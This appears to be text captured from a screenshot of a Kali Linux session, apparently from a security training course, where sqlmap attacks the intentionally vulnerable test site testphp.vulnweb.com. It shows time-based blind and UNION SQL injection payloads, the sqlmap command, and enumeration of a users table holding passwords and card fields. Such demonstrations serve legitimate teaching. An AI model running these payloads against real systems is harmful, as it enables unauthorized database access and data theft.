 kali - VMware Workstation
File Edit View VM Tabs Help
Home Metasploitable2-Linux kali dvwa
Applications Places Terminal Feb 15 02:44
root@kali: /home/kali
Craw Security
Payload: artist=1 AND (SELECT 4382 FROM (SELECT(SLEEP(5)))abtQ)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-5579 UNION ALL SELECT NULL,CONCAT(0x7170787a71,0x4143577155445541496d795173426a4f4e4f47714d6a724b77587a43667073747278434975786571,0x7176
707871),NULL-- -
---
[02:44:40] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[02:44:40] [INFO] fetching columns for table 'users' in database 'acuart'
Database: acuart
Table: users
[8 columns]
+---------+--------------+
| Column  | Type         |
+---------+--------------+
| name    | varchar(100) |
| address | mediumtext   |
| cart    | varchar(100) |
| cc      | varchar(100) |
| email   | varchar(100) |
| pass    | varchar(100) |
| phone   | varchar(100) |
| uname   | varchar(100) |
+---------+--------------+
[02:44:40] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 02:44:40 /2024-02-15/
┌──(root㉿kali)-[/home/kali]
└─# sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users --columns
2024-02-15 16:14:57
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.